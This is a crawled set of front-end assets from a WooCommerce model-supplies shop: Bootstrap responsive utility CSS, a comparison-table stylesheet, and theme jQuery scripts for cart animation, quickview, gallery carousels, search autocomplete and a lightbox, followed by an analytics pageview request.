/* line 18, ../../../sass/bootstrap/_utilities.scss */
.pull-left {
  float: left !important;
}

/* line 27, ../../../sass/bootstrap/_utilities.scss */
.hide {
  display: none !important;
}

/* line 30, ../../../sass/bootstrap/_utilities.scss */
.show {
  display: block !important;
}

/* line 33, ../../../sass/bootstrap/_utilities.scss */
.invisible {
  visibility: hidden;
}

/* line 36, ../../../sass/bootstrap/_utilities.scss */
.text-hide {
  font: 0/0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

/* line 45, ../../../sass/bootstrap/_utilities.scss */
.hidden {
  display: none !important;
  visibility: hidden !important;
}

/* line 54, ../../../sass/bootstrap/_utilities.scss */
.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

@-ms-viewport {
  width: device-width;
}
/* line 18, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
.visible-xs, .visible-sm, .visible-md, .visible-lg {
  display: none !important;
}

/* line 31, ../../../sass/bootstrap/_responsive-utilities.scss */
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  /* line 7, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  .visible-xs {
    display: block !important;
  }

  /* line 10, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-xs {
    display: table;
  }

  /* line 11, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-xs {
    display: table-row !important;
  }

  /* line 12, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  /* line 49, ../../../sass/bootstrap/_responsive-utilities.scss */
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  /* line 54, ../../../sass/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  /* line 59, ../../../sass/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 7, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  .visible-sm {
    display: block !important;
  }

  /* line 10, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-sm {
    display: table;
  }

  /* line 11, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-sm {
    display: table-row !important;
  }

  /* line 12, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 68, ../../../sass/bootstrap/_responsive-utilities.scss */
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 73, ../../../sass/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 78, ../../../sass/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 7, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  .visible-md {
    display: block !important;
  }

  /* line 10, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-md {
    display: table;
  }

  /* line 11, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-md {
    display: table-row !important;
  }

  /* line 12, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 87, ../../../sass/bootstrap/_responsive-utilities.scss */
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 92, ../../../sass/bootstrap/_responsive-utilities.scss */
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 97, ../../../sass/bootstrap/_responsive-utilities.scss */
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  /* line 7, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  .visible-lg {
    display: block !important;
  }

  /* line 10, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-lg {
    display: table;
  }

  /* line 11, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-lg {
    display: table-row !important;
  }

  /* line 12, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  /* line 106, ../../../sass/bootstrap/_responsive-utilities.scss */
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  /* line 111, ../../../sass/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  /* line 116, ../../../sass/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  /* line 18, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 18, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 18, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  /* line 18, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-lg {
    display: none !important;
  }
}
/* line 18, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
.visible-print {
  display: none !important;
}

@media print {
  /* line 7, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  .visible-print {
    display: block !important;
  }

  /* line 10, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-print {
    display: table;
  }

  /* line 11, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-print {
    display: table-row !important;
  }

  /* line 12, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
/* line 150, ../../../sass/bootstrap/_responsive-utilities.scss */
.visible-print-block {
  display: none !important;
}
@media print {
  /* line 150, ../../../sass/bootstrap/_responsive-utilities.scss */
  .visible-print-block {
    display: block !important;
  }
}

/* line 157, ../../../sass/bootstrap/_responsive-utilities.scss */
.visible-print-inline {
  display: none !important;
}
@media print {
  /* line 157, ../../../sass/bootstrap/_responsive-utilities.scss */
  .visible-print-inline {
    display: inline !important;
  }
}

/* line 164, ../../../sass/bootstrap/_responsive-utilities.scss */
.visible-print-inline-block {
  display: none !important;
}
@media print {
  /* line 164, ../../../sass/bootstrap/_responsive-utilities.scss */
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  /* line 18, ../../../sass/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-print {
    display: none !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://retromodeller.co.uk/wp-content/themes/virginia/css/compare.css?ver=3.2
body_size: -158
content:
.cboxIframe h1{
    padding: 20px 30px;
    font-size:25px;
    font-weight: 600;
}
table.compare-list .add-to-cart td a{
  padding: 12px 30px;
  border:1px solid #000000;
  background: #000000;
  color: #fff;
  font-weight: 700;
      transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
table.compare-list .add-to-cart td a:hover,
table.compare-list .add-to-cart td a:active{
  background: #fff;
  color: #000;
  border:1px solid #000000;
}
ins,
table.compare-list .price td{
  text-decoration:none;
}
.woocs_price_code{
  font-size: 15px;
  font-weight: 700;
}
.woocs_price_code del{
  font-size: 13px;
  font-weight: 400;
}
table.compare-list .title{
  font-weight: 700;
}
table.compare-list td img{
  border:none;
}
table.dataTable td{
  padding: 3px 15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://retromodeller.co.uk/wp-content/themes/virginia/js/woocommerce.js?ver=20150330
body_size: 2574
content:
(function($) {
	
    // add to cart modal
    var product_info = null;
    jQuery('body').bind('adding_to_cart', function( button, data , data2 ) {
        product_info = data;
        apus_product_id =  data.data('product_id');
    });

    jQuery('body').bind('added_to_cart', function( fragments, cart_hash ){
        if( apus_product_id ){
            var imgtodrag = $('[data-product-id="'+apus_product_id+'"] .image img').eq(0);
            var cart =  $('#cart');
            if (imgtodrag) {
                var imgclone = imgtodrag.clone()
                    .offset({
                    top: product_info.offset().top-imgtodrag.height(),
                    left: product_info.offset().left
                })
                .css({
                    'opacity': '0.8',
                        'position': 'absolute',
                        'height': '150px',
                        'width': 'auto',
                        'z-index': '100000'
                })
                .appendTo($('body'))
                .animate({
                    'top': cart.offset().top + 10,
                        'left': cart.offset().left + 10,
                        'width': 75,
                        'height': 75
                }, 1000);
            
              	setTimeout(function () {
              		$('.mini-cart').click();
                    cart.stop().animate({'margin-left':10},100).animate( {'margin-left':-10}, 200 ).animate( {'margin-left':0}, 100);

                }, 1500);
            
                imgclone.animate({
                    'width': 0,
                    'height': 0
                }, function () {
                    $(this).detach()
                });
            }
            $("html, body").stop().animate({ scrollTop:  cart.offset().top-50  }, "slow");
        }
    });

	// Ajax QuickView
	jQuery(document).ready(function(){
		jQuery('a.quickview').click(function (e) {
			e.preventDefault();
			var self = $(this);
			self.parent().parent().parent().addClass('loading');
		    var productslug = jQuery(this).data('productslug');
		    var url = virginia_ajax.ajaxurl + '?action=virginia_quickview_product&productslug=' + productslug;
		    
	    	jQuery.get(url,function(data,status){
		    	$.magnificPopup.open({
					mainClass: 'apus-mfp-zoom-in',
					items    : {
						src : data,
						type: 'inline'
					}
				});
				// variation
                if ( typeof wc_add_to_cart_variation_params !== 'undefined' ) {
                    $( '.variations_form' ).each( function() {
                        $( this ).wc_variation_form().find('.variations select:eq(0)').change();
                    });
                }
                var config = {
                    loop: false,
                    nav: true,
                    dots: false,
                    items: 1,
                    navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
                    responsive: {
	                    0:{
	                        items: 1
	                    },
	                    320:{
	                        items: 1
	                    },
	                    768:{
	                        items: 1
	                    },
	                    980:{
	                        items: 1
	                    },
	                    1280:{
	                        items: 1
	                    }
	                }
                };
                $(".quickview-owl").owlCarousel( config );

				self.parent().parent().parent().removeClass('loading');
		    });
		});
	});
	
	// thumb image

	$('.thumbnails-image-carousel .thumb-link, .lite-carousel-play .thumb-link').each(function(e){
		$(this).click(function(event){
			event.preventDefault();
			$('.main-image-carousel').trigger("to.owl.carousel", [e, 0, true]);
			
			$('.thumbnails-image .thumb-link').removeClass('active');
			$(this).addClass('active');
			return false;
		});
	});
	$('.main-image-carousel').on('changed.owl.carousel', function(event) {
		setTimeout(function(){
			var index = 0;
			$('.main-image-carousel .owl-item').each(function(i){
				if ($(this).hasClass('active')){
					index = i;
				}
			});
			$('.thumbnails-image .thumb-link').removeClass('active');
			
			if ( $('.thumbnails-image .lite-carousel-play').length > 0 ) {
				$('.thumbnails-image li').eq(index).find('.thumb-link').addClass('active');
			} else {
				$('.thumbnails-image .owl-item').eq(index).find('.thumb-link').addClass('active');
			}
		},50);
    });
	// sticky
	if ($('.product-v-layout2 .sticky-this').length > 0) {
		$('.product-v-layout2 .sticky-this').stick_in_parent({
	    	parent: ".product-v-wrapper",
	    	spacer: false
	  	});
	}
	if ( $('.product-v-layout2 .apus-tab-list').length > 0 ) {
		$('.product-v-layout2 .apus-tab-list').stick_in_parent({
	    	parent: ".apus-tabs-wrapper",
	    	spacer: false
	  	});

		$('.product-v-layout2 .apus-tab-list a').each(function(){
			$(this).click(function(e){
				e.preventDefault();
				var href = $(this).attr('href');
				$('html, body').animate({
		            scrollTop: $(href).offset().top
		        }, 1000);
		        $('.product-v-layout2 .apus-tab-list li').removeClass('active');
		        $(this).parent().addClass('active');
			});
		});
		
	}
  	//
  	$(document).on('click','.view-popup-compare', function(e){
        e.preventDefault();
        var href = $(this).attr('href');
        $('body').trigger('yith_woocompare_open_popup', { response: href });
    });

    // thumbs product gallery
    if ( $('.owl-thumbs-product-gallery').length > 0 ) {
    	$('.owl-thumbs-product-gallery').each(function(){
    		var self = $(this);
    		$('a', $(this)).hover(function(){
	    		var href = $(this).attr('href');
	    		self.parent().parent().find('.image img').attr('src', href);
	    	});
    	});
    	
    }
    // review
    $('.woocommerce-review-link').click(function(){
        $('.woocommerce-tabs a[href=#tabs-list-reviews]').click();
        $('html, body').animate({
            scrollTop: $("#reviews").offset().top
        }, 1000);
        return false;
    });
    // view more technical
    $('.btn-viewmore-technical').click(function(e){
    	e.preventDefault();
    	$('a[href="#tabs-list-technical"]').click();
    	$('html, body').animate({
            scrollTop: $("#tabs-list-technical").offset().top
        }, 1000);
    });


    // accessories
    var virginiaAccessories = {
    	init: function() {
    		var self = this;
    		// check box click
    		$('body').on('click', '.accessoriesproducts .accessory-add-product', function() {
    			$('.accessoriesproducts-wrapper').addClass('loading');
				var total_price = self.get_total_price();
				$.ajax({
					type: "POST",
					async: false,
					url: virginia_ajax.ajaxurl,
					data: { 'action': "virginia_get_total_price", 'data': total_price  },
					success : function( response ) {
						$( 'span.total-price .amount' ).html( response );
						$( 'span.product-count' ).html( self.product_count() );

						var product_ids = self.get_unchecked_product_ids();
						$( '.accessoriesproducts .list-v2' ).each(function() {
							$(this).parent().removeClass('is-disable');
							for (var i = 0; i < product_ids.length; i++ ) {
								if( $(this).hasClass( 'list-v2-'+product_ids[i] ) ) {
									$(this).parent().addClass('is-disable');
								}
							}
						});
					}
				});
				$('.accessoriesproducts-wrapper').removeClass('loading');
			});
			// variation
    		self.variation();
    		// add to cart
    		self.add_to_cart();
    	},
    	add_to_cart: function() {
    		var self = this;
    		$('body').on('click', '.add-all-items-to-cart:not(.loading)', function(e){
    			e.preventDefault();
    			var self_this = $(this);
    			self_this.addClass('loading');
				var all_product_ids = self.get_checked_product_ids();
				var variable_product_ids = self.get_checked_variable_product_ids();

				if( all_product_ids.length === 0 ) {
					var alert_msg = virginia_woo.empty;
				} else if( variable_product_ids.length > 0 && self.is_variation_selected() === false ) {
					var alert_msg = virginia_woo.no_variation;
				} else {
					for (var i = 0; i < all_product_ids.length; i++ ) {
						if( ! $.inArray( all_product_ids[i], variable_product_ids ) ) {
							var variation_id  = $('.variations_form .variations_button').find('input[name^=variation_id]').val();
							var variation = {};
							if( $( '.variations_form' ).find('select[name^=attribute]').length ) {
								$( '.variations_form' ).find('select[name^=attribute]').each(function() {
									var attribute = $(this).attr("name");
									variation[attribute] = $(this).val();
								});
							} else {
								$( '.variations_form' ).find('.select').each(function() {
									var attribute = $(this).attr("data-attribute-name");
									variation[attribute] = $(this).find('.selected').attr('data-name');
								});
							}
							$.ajax({
								type: "POST",
								async: false,
								url: virginia_ajax.ajaxurl,
								data: { 'action': "virginia_variable_add_to_cart", 'product_id': all_product_ids[i], 'variation_id': variation_id, 'variation': variation  },
								success : function( response ) {
									self.refresh_fragments( response );
								}
							});
						} else {
							$.ajax({
								type: "POST",
								async: false,
								url: virginia_ajax.ajaxurl,
								data: { 'action': "woocommerce_add_to_cart", 'product_id': all_product_ids[i]  },
								success : function( response ) {
									self.refresh_fragments( response );
								}
							});
						}
					}
					var alert_msg = virginia_woo.success;
				}
				$( '.virginia-wc-message' ).html(alert_msg);
				self_this.removeClass('loading');
			});
    	},
    	variation: function() {
    		var self = this;
    		// variation
    		$( 'body' ).on( 'found_variation', function( event, variation ) {
				$('.accessoriesproducts .accessory-add-product').each(function() {
					if( $(this).is(':checked') && $(this).data( 'product-type' ) == 'variable' ) {
						$(this).data( 'price', variation.display_price );
						$(this).siblings( 'span.accessory-price' ).html( $(variation.price_html).html() );
					}
				});
			});
    		// variation changed
			$( 'body' ).on( 'woocommerce_variation_has_changed', function( event ) {
				var total_price = self.get_total_price();
				$.ajax({
					type: "POST",
					async: false,
					url: virginia_ajax.ajaxurl,
					data: { 'action': "virginia_get_total_price", 'data': total_price  },
					success : function( response ) {
						$( 'span.total-price .amount' ).html( response );
					}
				})
			});
    	},
    	// count product
    	product_count: function(){
			var product_count = 0;
			$('.accessoriesproducts .accessory-add-product').each(function() {
				if( $(this).is(':checked') ) {
					product_count++;
				}
			});
			return product_count;
		},
		// get total price
		get_total_price(){
			var total_price = 0;
			$('.accessoriesproducts .accessory-add-product').each(function() {
				if( $(this).is(':checked') ) {
					total_price += parseFloat( $(this).data( 'price' ) );
				}
			});
			return total_price;
		},
		// get checked product ids
		get_checked_product_ids: function(){
			var product_ids = [];
			$('.accessoriesproducts .accessory-add-product').each(function() {
				if( $(this).is(':checked') ) {
					product_ids.push( $(this).data( 'product-id' ) );
				}
			});
			return product_ids;
		},
		// get unchecked product ids
		get_unchecked_product_ids(){
			var product_ids = [];
			$('.accessoriesproducts .accessory-add-product').each(function() {
				if( ! $(this).is(':checked') ) {
					product_ids.push( $(this).data( 'product-id' ) );
				}
			});
			return product_ids;
		},
		get_checked_variable_product_ids: function(){
			var variable_product_ids = [];
			$('.accessoriesproducts .accessory-add-product').each(function() {
				if( $(this).is(':checked') && $(this).data( 'product-type' ) == 'variable' ) {
					variable_product_ids.push( $(this).data( 'product-id' ) );
				}
			});
			return variable_product_ids;
		},
		is_variation_selected: function(){
			if( $(".single_add_to_cart_button").is(":disabled") ) {
				return false;
			}
			return true;
		},
		refresh_fragments: function( response ){
			var this_page = window.location.toString();
			var fragments = response.fragments;
			var cart_hash = response.cart_hash;

			// Block fragments class
			if ( fragments ) {
				$.each( fragments, function( key ) {
					$( key ).addClass( 'updating' );
				});
			}

			// Replace fragments
			if ( fragments ) {
				$.each( fragments, function( key, value ) {
					$( key ).replaceWith( value );
				});
			}

			// Cart page elements
			$( '.shop_table.cart' ).load( this_page + ' .shop_table.cart:eq(0) > *', function() {

				$( '.shop_table.cart' ).stop( true ).css( 'opacity', '1' ).unblock();

				$( document.body ).trigger( 'cart_page_refreshed' );
			});

			$( '.cart_totals' ).load( this_page + ' .cart_totals:eq(0) > *', function() {
				$( '.cart_totals' ).stop( true ).css( 'opacity', '1' ).unblock();
			});
		}
    }
    virginiaAccessories.init();
})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://retromodeller.co.uk/wp-content/themes/virginia/js/autocomplete-search-init.js
body_size: 48
content:
jQuery(document).ready(function ($){
    var acs_action = 'virginia_autocomplete_search';
    $("input[name=s]").autocomplete({
        source: function(req, response){
        	$.ajax({
                url: virginia_ajax.ajaxurl+'?callback=?&action='+acs_action,
                dataType: "json",
                data: {
                    term : req.term,
                    category : $(".apus-search-form .dropdown_product_cat").val(),
                    post_type : $(".apus-search-form .post_type").val()
                },
                success: function(data) {
                    response(data);
                }
            });
        },
        select: function(event, ui) {
            window.location.href = ui.item.link;
        },
        create: function() {
            $(this).data('ui-autocomplete')._renderItem = function( ul, item ) {
                var string = '';
                if ( item.image != '' ) {
                    var string = '<a href="' + item.link + '" title="'+ item.label +'"><img class="pull-left" src="'+ item.image+'" style="margin-right:10px;"></a>';
                }
                string = string + '<div class="name"><a href="' + item.link + '" title="'+ item.label +'">'+ item.label +'</a></div>';
                if ( item.price != '' ) {
                    string = string + '<div class="price">'+ item.price +'</div> ';
                }
                return $( "<li>" ).append( string ).appendTo( ul );
            };
        },
        minLength: 3
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://retromodeller.co.uk/wp-content/themes/virginia/js/photoswipe/photoswipe.init.js?ver=20150315
body_size: 107
content:
jQuery(document).ready(function($){

	var $pswp = $('.pswp')[0];
	var pswp_image = [];
	$('.main-image-carousel').each( function() {

		var $pic     = $(this),
		getItems = function() {
			var items = [];
			$pic.find('a').each(function() {

				var $href   = $(this).attr('href'),
					$size   = $(this).data('size').split('x'),
					$width  = $size[0],
					$height = $size[1];

				var item = {
					src 	: $href,
					w   	: $width,
					h   	: $height,
					el		: $(this),
					msrc	: $(this).find('img').attr('src')
				}
				items.push(item);
			});
			return items;
		}

		var items = getItems();

		$.each(items, function(index, value) {
			pswp_image[index]     = new Image();
			pswp_image[index].src = value['src'];
		});

		var $all_as = $('a', $(this) );
		$all_as.on('click', function(event) {

			event.preventDefault();
			var $index = $all_as.index(this);

			var options = {
				index: $index,
				bgOpacity: 0.9,
				showHideOpacity: false,
				galleryUID: $(this).parents('.images-se').attr('id'),
				getThumbBoundsFn: function(index) {
					var image = items[index].el.find('img'),
					offset = image.offset();
					return {x:offset.left, y:offset.top, w:image.width()};
				}
			}

			var lightBox = new PhotoSwipe($pswp, PhotoSwipeUI_Default, items, options);
			lightBox.init();
			lightBox.listen('afterChange', function() {
				$('.main-image-carousel').trigger('to.owl.carousel', [lightBox.getCurrentIndex(),0,true]);
			});
		});

	});

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=597364463&t=pageview&_s=1&dl=https%3A%2F%2Fretromodeller.co.uk%2Fproduct%2Fbalsa-sheet-1-2-x-4%2F&ul=en-us%40posix&dt=Balsa%20sheet%201%2F2%20x%204%E2%80%B3%20%E2%80%93%20Retro%20Modeller&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=85494879&gjid=927441187&cid=1439464610.1769446542&tid=UA-91066715-1&_gid=33085263.1769446542&_r=1&_slc=1&z=367100953
body_size: -451
content:
2,cG-D4X96FVQKB